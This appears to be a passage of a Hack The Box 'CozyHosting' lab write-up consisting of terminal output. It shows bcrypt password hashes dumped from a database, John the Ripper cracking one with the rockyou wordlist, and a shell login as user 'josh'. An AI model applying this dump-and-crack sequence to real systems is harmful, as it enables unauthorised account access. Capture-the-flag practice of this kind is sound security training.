 name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)
cozyhosting=#
┌──(marss㉿10.10.15.12)-[~/Documents/HTB/cozyhosting/content]
└─$ [10/18/23 7:16:30] john -w=rockyou.txt creds.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
manchesterunited (?)
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Oct 19 00:17:23 2023 from 10.10.16.61
josh@cozyhosting:~$ id
uid=1003(josh) gid=1003(josh) groups=1003(josh)